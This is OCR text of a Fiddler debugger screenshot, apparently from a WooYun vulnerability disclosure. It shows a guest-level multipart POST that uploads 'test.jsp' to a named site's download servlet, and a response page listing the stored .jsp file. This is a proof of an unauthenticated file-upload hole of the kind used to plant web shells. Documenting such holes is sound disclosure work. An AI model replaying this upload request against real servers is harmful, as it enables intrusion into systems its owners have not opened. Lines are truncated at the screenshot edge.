 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.smrsks.com/downloadservlet?RequestType=ADD&RightCode=Guest HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/p
Referer: http://www.smrsks.com/downloadservlet?RequestType=NEW&WebType=1&showaeaID=5&Right
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2;
Content-Type: multipart/form-data; boundary=---------------------------7df2742d10290
Accept-Encoding: gzip, deflate
Host: www.smrsks.com
Content-Length: 10995
Connection: Keep-Alive
Pragma: no-cache
Cookie: _gscbrs_834402183=1; _gscu_834402183=20079506tyyp8f18; _gscs_834402183=t20198072
-----------------------------7df2742d10290
Content-Disposition: form-data; name="fileName"
test.jsp
-----------------------------7df2742d10290
Content-Disposition: form-data; name="fileTypeID"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
class="testtitle"> 下 载 </td>
er"> <input type="checkbox" name="checkbox" class="myCheckbox" value="10"></td>
er"> test.jsp&nbsp;</td>
er"> 帮助文件&nbsp;</td>
er"> 9970&nbsp;</td>
er"> 2015-01-02&nbsp;</td>
er"> wooyun&nbsp;</td>
ign="center">否
er"> 0&nbsp;</td>
er"> <span onclick=downloadCount('0','\\download\\2015\\1420199138046.jsp','test.jsp','10') style="curso